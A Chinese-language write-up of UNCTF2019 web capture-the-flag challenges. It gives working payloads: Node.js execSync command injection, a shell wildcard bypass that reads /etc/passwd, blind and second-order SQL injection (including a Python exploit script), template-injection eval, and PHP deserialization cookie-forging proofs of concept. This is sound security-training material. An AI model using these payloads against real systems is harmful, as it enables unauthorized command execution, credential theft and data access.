前言 UNCTF2019…………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………….

题解 [web] checkin 查看源码,发现源码中的/calc
尝试一下,这实际是一个计算器,后台逻辑估计是会将字符串输入到后台并执行。比如执行
后台回显 2,所以这里存在命令执行漏洞。
参考文章:Node.js代码审计之eval远程命令执行漏洞
child_process.execSync(command[, options])
我们调用子进程进行命令执行
1 /calc require('child_process').execSync('ls').toString()
空格被过滤,使用${IFS}绕过

1 /calc require ('child_process' ).execSync('cat${IFS}/flag' ).toString()

bypass 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php highlight_file(__FILE__ ); $a = $_GET['a' ]; $b = $_GET['b' ]; if (preg_match("/\'|\"|,|;|\\|\`|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is" , $a)) $a = "" ; $a ='"' . $a . '"' ; if (preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is" , $b)) $b = "" ; $b = '"' . $b . '"' ; $cmd = "file $a $b" ; str_replace(" " ,"" ,"$cmd" ); system($cmd); ?>
这里的反引号‘ ` ‘ 没有被过滤掉。
遍历目录
使用linux中的通配符还有/bin目录下文件的作用,我们可以使用被过滤掉的命令,如下:
1 php > system("file `/b?n/?at /etc/passwd`" );
由于找不到flag文件的位置,所以使用如下命令获得flag
flag:unctf{86dfe85d7c5842c5c04adae104193ee1}


easy_admin (1)发现找回密码处存在sql注入
然后过滤了select ,还有一些关键词,然后我们可以通过盲猜的方式获得密码
payload如下:
1 admin' && substr(password,1,1)=' f'#
因为密码估计也比较短,用burpsuit爆破一下就好了,获得用户名密码:flag{never_too

登录后,抓包在数据包中插入referer: 127.0.0.1 获得后半段flag
最终flag为:flag{never_too_late_to_x}
帮赵总征婚 这题,密码是随机的,直接使用一个大字典爆破,就好。狗屎运,一爆就出来了,拿了一个一血。。。。。
reset passwd 不放图了,一个逻辑漏洞,后台估计是通过session来判定是否接收到验证码
(1)注册一个用户,使用真实的邮箱
(2)找回密码,填写用户名,邮箱接收到验证码后,填写验证码,跳转至修改密码页面
(3)不要急着修改密码,在这个页面下点击登录,到登录页面后,再点找回密码,到需要填写用户名的页面
(4)填写用户名为admin,这时候要我们输入验证码,这时候再后退,后退到我们之前自己注册的账号,填写新密码的页面
(5)修改密码,登录,getflag………
简单的备忘录 参考文章:https://github.com/testerting/hacker101-ctf/tree/master/bugdb_v2/flag0

加密的备忘录 跟简单的备忘录一样,/graphql 提供了graphql查询,只不过没有写界面,需要自己构造查询数据包
用get-graphql-schema工具列出结构后,发现Query 类中多了一个checkPass 函数,Memo_ 类中多了一个password 属性
跟上一题一样的payload查询,得到password:
1 \u8981\u6709\u4e86\u4ea7\u4e8e\u4e86\u4e3b\u65b9\u4ee5\u5b9a\u4eba\u65b9\u4e8e\u6709\u6210\u4ee5\u4ed6\u7684\u7231\u7231
unicode解码后是一串中文
再用checkPass函数,传入password:1,发现返回的是”\u4e3a\u6211\u7231\u7231” not valid password
\u4e3a\u6211\u7231\u7231 拿去unicode解码又是一串中文
因此猜测后台对password进行了unicode变种编码,然后checkPass 函数提供给我们加密结果的功能
所以思路就是利用checkPass 来还原密文
通过测试,发现可以对密文逐位的爆破,思路:
(1)首先爆破第一位,checkPass函数传入的参数password:[0-9a-zA-Z],看看哪个返回的结果中带有密文password的第一个unicode编码:\u8981 ,结果发现[H-K]都满足
(2)将第一位设置[H-K],第二位继续设置[0-9a-zA-Z],看看哪个返回结果中带有密文前两个unicode编码:\u8981\u6709 ,发现当第一位为H ,第二位为[a-o] 时,都满足,由此确定第一位明文为H
(3)将第二位设置为[a-o],第三位设置为[0-9a-zA-Z],由此类推
最后手动爆破出password:HappY4Gr4phQL
另外还有个content字段,比较长,猜测是flag,同样方法,最后还原出flag明文:flag{a98b35476ffdc3c3f84c4f0fa648e021}
Twice_insert 二次注入,然后源码就是sqlilab24关,几乎没有改动,username 来自于session,直接拼接没有过滤。不一样的地方就是,二次注入修改了admin的密码后,不能获得flag。但是在修改密码的地方存在漏洞。而且没有限制username的长度,这就意味着我们可以通过盲注来爆库。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 $username= $_SESSION["username" ]; $curr_pass= mysql_real_escape_string($_POST['current_password' ]); $pass= mysql_real_escape_string($_POST['password' ]); $re_pass= mysql_real_escape_string($_POST['re_password' ]); if ($pass==$re_pass){ $sql = "UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass' " ; $res = mysql_query($sql) or die ('You tried to be smart, Try harder!!!! :( ' ); $row = mysql_affected_rows(); echo '<font size="3" color="#FFFF00">' ; echo '<center>' ; if ($row==1 ) { echo "Password successfully updated" ; }

然后盲注有个问题在于information被waf掉了,导致我一直无法注出后续的东西。
参考:https://www.smi1e.top/sql%E6%B3%A8%E5%85%A5%E7%AC%94%E8%AE%B0/
exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 import requestsflag = "" s = requests.Session() for space in range(1 ,100 ): for i in range(48 ,123 ): payload = "admin' and ascii(substr((select * from fl4g),%d,1))=%d##########################cookie12345678" %(space,i) url1 = 'http://101.71.29.5:10002/login_create.php' register_data = {"username" :payload,"password" :"123" ,"re_password" :"123" ,"submit" :"Register" } r_register = s.post(url1,data=register_data) url2 = 'http://101.71.29.5:10002/login.php' login_data = {"login_user" :payload,"login_password" :"123" ,"mysubmit" : "Login" } r_login = s.post(url2,data=login_data) url3 = 'http://101.71.29.5:10002/pass_change.php' update_data = {"current_password" :"123" ,"password" :"12345" +str(i),"re_password" :"12345" +str(i),"submit" : "Reset" } r_update = s.post(url3,data=update_data) if "Password successfully updated" in r_update.text: flag = flag + chr(i) print "flag is ------>" +flag break print flag
审计一下世界上最好的语言吧 获得源码,审计源码
全局搜索,在parse_template.php下看到‘eval()’
1 @eval ("if(" .$strIf.") { \$ifFlag=true;} else{ \$ifFlag=false;}" );
一路溯源,漏洞触发需要经过如下几个环节
定位:index.php
1 2 3 4 5 6 7 8 9 10 if ($n>0 ) { $searchword = $searchword[1 ][0 ]; if (strlen($searchword)>0 ){ parse_again($searchword); }else { exit ("searchword!!" ); } }else { exit ("input your searchword~" ); }
跟踪parse_again()
定位:parse_template.php::parse_again()
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 function parse_again () global $template_html,$searchword; $searchnum = isset ($GLOBALS['searchnum' ])?$GLOBALS['searchnum' ]:"" ; $type = isset ($GLOBALS['type' ])?$GLOBALS['type' ]:"" ; $typename = isset ($GLOBALS['typename' ])?$GLOBALS['typename' ]:"" ; $searchword = substr(RemoveXSS($searchword),0 ,20 ); $searchnum = substr(RemoveXSS($searchnum),0 ,20 ); $type = substr(RemoveXSS($type),0 ,20 ); $typename = substr(RemoveXSS($typename),0 ,20 ); $template_html = str_replace("{haha:searchword}" ,$searchword,$template_html); $template_html = str_replace("{haha:searchnum}" ,$searchnum,$template_html); $template_html = str_replace("{haha:type}" ,$type,$template_html); $template_html = str_replace("{haha:typename}" ,$typename,$template_html); $template_html = parseIf($template_html); return $template_html; }
跟进函数parseIf()
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 function parseIf ($content) if (strpos($content,'{if:' )=== false ){ return $content; }else { $Rule = "/{if:(.*?)}(.*?){end if}/is" ; preg_match_all($Rule,$content,$iar); $arlen=count($iar[0 ]); $elseIfFlag=false ; for ($m=0 ;$m<$arlen;$m++){ $strIf=$iar[1 ][$m]; $strIf=parseStrIf($strIf); @eval ("if(" .$strIf.") { \$ifFlag=true;} else{ \$ifFlag=false;}" ); } } return $content; }
在parseIf中,当$content中有{if: 时,进入else语句。这里的正则规则如下
1 /{if :(.*?)}(.*?){end if }/is
在parse_again()
1 $template_html = file_get_contents("template.html" );
然后一下这段代码:
1 2 3 4 $template_html = str_replace("{haha:searchword}" ,$searchword,$template_html); $template_html = str_replace("{haha:searchnum}" ,$searchnum,$template_html); $template_html = str_replace("{haha:type}" ,$type,$template_html); $template_html = str_replace("{haha:typename}" ,$typename,$template_html);
在temlate.html中全局搜索一下{haha:searchword} ,以及{haha:searchnum} ,发现有一处,这两个字符串是先后顺序
1 <a href ="#" > {haha:searchword} </a > <small > 共有<span class ="sea-text" > {haha:searchnum}</span > 个影片
那么为了触发eval()函数,我们可以把这两处分别替换成
1 2 $searchword={i{haha:type} $searchnum={end%20 if }
替换成
1 {i{haha:type} </a > <small > 共有<span class ="sea-text" > {end if}
接着按照这个思路
1 2 $type=f:rea{haha:typename} $typename=dfile(%27 flag.php%27 )}
替换成
1 {if:readfile(%27flag.php%27)} </a> <small>共有<span class="sea-text">{end if}
经过以下这段代码
1 2 3 4 5 preg_match_all($Rule,$content,$iar); $arlen=count($iar[0 ]); $elseIfFlag=false ; for ($m=0 ;$m<$arlen;$m++){ $strIf=$iar[1 ][$m];
获得
1 $strIf = readfile(%27 flag.php%27 )
然后获得flag
最终payload为:
1 2 ?content=<search>{i{haha:type}</search> &searchnum={end%20 if }&type=f:rea{haha:typename}&typename=dfile(%27 flag.php%27 )}
1 2 3 4 5 6 <a href ="www.zip" > source code</a > <br /> <?php $flag = "UNCTF{5ee25610af306b625b4cadb4cb5fa24b}" ; ?>
K&K老家 用户名:
密码随便写,登录即可。


当我们查看俱乐部运维手册的时候
出现上述情况,说明我们需要正确cookie才能访问?m=debug
那么我们需要知道是如何构造cookie的,那么我们就需要源码.

在主页存在文件包含漏洞,使用伪协议爆出源码(这里的伪协议用大小写绕过):
最终获得源码,结构如下:
1 2 3 4 5 6 7 8 9 -->inc -+>config.php -+>db.php -+>func.php -+>session.php -->access.php -->debug.php -->home.php -->index.html
在home.php中
1 2 3 4 5 6 7 8 9 else { mothed_waf($mothed); $page = $mothed . ".php" ; include ($page); check($cookie, $db, $session); $d = new debug($session, $d); $d->vt($session, $d); $d->debug($session); }
然后我们看看debug.php,其中的debug::__tosString()
1 2 3 4 5 public function __toString () if ($this ->access_token === "" ) { include ("flag.php" ); } }
这里include(“flag.php”) 在魔术方法__toString()中,所以我们要想办法触发这个魔术方法.当一个对象作为字符串被调用的时候,该魔术方法会被触发 .
看到debug::debug()

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 public function debug ($obj, &$d) $this ->vt($obj, $d); check1($this ->ob); if ($this ->choose === 0 ) { $this ->choose = $this ->ob->choose; } if ($this ->choose !== 1 ) { if ($this ->choose === 2 ) { die ('<script>alert("This is a forbidden option");window.location.href="./home.php?m=debug";</script>' ); } } switch ($this ->choose) { case 1 : echo "You like hsy :(" ; break ; case 2 : echo $this ->forbidden; break ; default : echo "Good debuger :)" ; } }
在这个方法中的case2
1 2 3 case 2 : echo $this ->forbidden; break ;
这作为触发__toString()的触发点.
看看如何触发debug::debug()方法,在home.php中有如下代码:
1 2 3 $d = new debug($session, $d); $d->vt($session, $d); $d->debug($session);
这里调用了debug()函数
主要思路是这样,然后要解决如何bypass掉其中的一些waf.
(1) 首先是home.php
1 2 3 4 5 6 7 8 9 else { mothed_waf($mothed); $page = $mothed . ".php" ; include ($page); check($cookie, $db, $session); $d = new debug($session, $d); $d->vt($session, $d); $d->debug($session); }
先跟进check()函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 function check ($str, $db, &$session) if ($str == "" ) { die ('<script>alert("Please login again");window.location.href="./index.php";</script>' ); } $objstr = cookie_decode($str); try { $session = unserialize($objstr); $session->id = intval($session->id); waf($session->username); } catch (Exception $e) { die ('<script>alert("Identity problems, please relogin");window.location.href="./index.php";</script>' ); } $db->index_check($session->id, $session->username); }
这里的$objstr是$cookie[‘identity’]对应的解码结果,解码后对其进行反序列化,没有任何过滤,我们可以进行任意的反序列化操作.
跟进$db->index_check()函数
db::index_check()
1 2 3 4 5 6 7 8 9 10 11 public function index_check ($i, $u) $sql = "SELECT id,username FROM users WHERE username = '$u' and id = $i" ; $con = $this ->init(); mysql_select_db("unctf" , $con); $result = mysql_query($sql,$con); $row = mysql_fetch_array($result); if (count($row) < 4 ) { setcookie("identy" , "" ); die ('<script>alert("Identity problems, please relogin");window.location.href="./index.php";</script>' ); } }
可以看出这里$row其中的数据不能为空,那么也就是说明我们给的username和id,到数据库查询的时候,必须要有查询结果.
(2) 过掉check()函数后
其中debug类的__construct()
1 2 3 4 5 6 7 public function __construct ($obj, &$d) $this ->vt($obj, $d); if ($this ->ob->username !== "debuger" ) { setcookie("identy" , "" ); die ('<script>alert("Identity problems, please relogin");window.location.href="./index.php";</script>' ); } }
以及在debug:debug()中
1 2 3 4 public function debug ($obj, &$d) $this ->vt($obj, $d); check1($this ->ob); ....}
跟进check1()
1 2 3 4 5 6 function check1 ($obj) if ($obj->username !== "debuger" ) { setcookie("identy" , "" ); die ('<script>alert("Identity problems, please relogin");window.location.href="./index.php";</script>' ); } }
这里都对username做了检测,检测是否为’debuger’
这里是矛盾的,但是这里是可以绕过的
第一个使用’===’来检测$this->choose是否为2
第二个switch使用’==’来检测$this->choose是否为2,我们知道’==’为弱类型比较,所以我们使$this->choose=’2’,可以绕过第一个检验.
综上所述,POC如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 <?php function cookie_encode ($str) $key = base64_encode($str); $key = bin2hex($key); $arr = str_split($key, 2 ); $cipher = '' ; foreach ($arr as $value) { $num = hexdec($value); $num = $num + 240 ; $cipher = $cipher.'&' .dechex($num); } return $cipher; } class session public $choose = 1 ; public $id = 0 ; public $username = "" ; } class debug public $choose = "2" ; public $forbidden = "" ; public $access_token = "" ; public $ob = NULL ; public $id = 2 ; public $username = "debuger" ; public function __construct () { $this ->forbidden = unserialize('O:5:"debug":4:{s:6:"choose";s:1:"2";s:9:"forbidden";s:0:"";s:12:"access_token";s:0:"";s:2:"ob";N;}' ); } } $d = new debug(); echo cookie_encode(serialize($d));?>

token error,然后我们看到这里include了access.php,通过access.php.bak获得源码
1 2 3 4 5 6 7 8 9 <?php error_reporting(0 ); $hack_token = '3ecReK&key' ; try { $d = unserialize($this ->funny); } catch (Exception $e) { echo '' ; } ?>
那就是debug类中其实还有一个成员变量$funy,并且猜测access token 就是 hack token
那么最新的POCR如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 <?php function cookie_encode ($str) $key = base64_encode($str); $key = bin2hex($key); $arr = str_split($key, 2 ); $cipher = '' ; foreach ($arr as $value) { $num = hexdec($value); $num = $num + 240 ; $cipher = $cipher.'&' .dechex($num); } return $cipher; } class debug public $choose = "2" ; public $forbidden = "" ; public $access_token = "" ; public $ob = NULL ; public $id = 2 ; public $username = "debuger" ; public $funny = 'O:5:"debug":4:{s:6:"choose";s:1:"2";s:9:"forbidden";s:0:"";s:12:"access_token";s:10:"3ecReK&key";s:2:"ob";N;}' ; public function __construct () { $this ->forbidden = unserialize('O:5:"debug":4:{s:6:"choose";s:1:"2";s:9:"forbidden";s:0:"";s:12:"access_token";s:0:"";s:2:"ob";N;}' ); } } $d = new debug(); echo cookie_encode(serialize($d));?>
注:这里提供另外一种解法
参考:刀师傅的UNCTF2019web题解
我们明确我们是要触发__toString() 方法,来获得flag.那么如何触发__toString 方法呢?
除了利用debug::debug()中的echo $this->forbidden
还有一处,代码如下[debug类中的__construct()]:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public function __construct ($obj, &$d) $this ->vt($obj, $d); if ($this ->ob->username !== "debuger" ) { setcookie("identy" , "" ); die ('<script>alert("Identity problems, please relogin");window.location.href="./index.php";</script>' ); } } public function vt ($obj, &$d) if ($this ->ob != $obj) { $this ->ob = $obj; } if (!($obj instanceof session)) { $d = $obj; } }
username是可控的.并且看如下代码
1 ($this ->ob->username !== "debuger" )
这个!== ,是将$this->ob->username 作为字符串进行比较.用来触发__toString正合适,并且debug.php中包含了access.php
所以我们可以编写POC如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 <?php function cookie_encode ($str) $key = base64_encode($str); $key = bin2hex($key); $arr = str_split($key, 2 ); $cipher = '' ; foreach ($arr as $value) { $num = hexdec($value); $num = $num + 240 ; $cipher = $cipher.'&' .dechex($num); } return $cipher; } class session public $choose = 1 ; public $id = 0 ; public $username; public function __construct () { $this ->username=(new debug()); } } class debug public $funny = 'O:5:"debug":4:{s:6:"choose";s:1:"2";s:9:"forbidden";s:0:"";s:12:"access_token";s:10:"3ecReK&key";s:2:"ob";N;}' ; } $d = new session(); echo cookie_encode(serialize($d));
